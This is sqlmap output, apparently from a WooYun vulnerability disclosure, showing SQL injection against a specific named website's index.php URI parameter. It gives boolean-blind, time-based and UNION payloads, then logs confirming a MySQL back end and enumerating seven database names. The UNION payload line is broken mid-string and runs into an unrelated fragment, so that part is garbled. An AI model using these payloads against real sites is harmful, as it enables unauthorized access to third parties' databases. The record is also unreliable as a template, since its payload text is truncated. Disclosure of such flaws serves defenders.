 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.gzmpc.com:80/index.php/About/index/cid/2 AND 6908=6908
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.gzmpc.com:80/index.php/About/index/cid/2 AND (SELECT * FROM (SELECT(SLEEP(5)))yWji)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: http://www.gzmpc.com:80/index.php/About/index/cid/-5105 UNION ALL SELECT NULL,NULL,NULL,NULL,NU
27374,0x716a717871)--
---
[20:44:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[20:44:53] [INFO] fetching database names
[20:44:53] [INFO] the SQL query used returns 7 entries
[20:44:53] [INFO] retrieved: information_schema
[20:44:54] [INFO] retrieved: gzmpc
[20:44:54] [INFO] retrieved: law
[20:44:54] [INFO] retrieved: mysql
[20:44:55] [INFO] retrieved: performance_schema
[20:44:55] [INFO] retrieved: test
[20:44:56] [INFO] retrieved: zijin
available databases [7]:
[*] gzmpc
[*] information_schema
[*] law
[*] mysql
[*] performance_schema
[*] test
[*] zijin
www.wooyun.org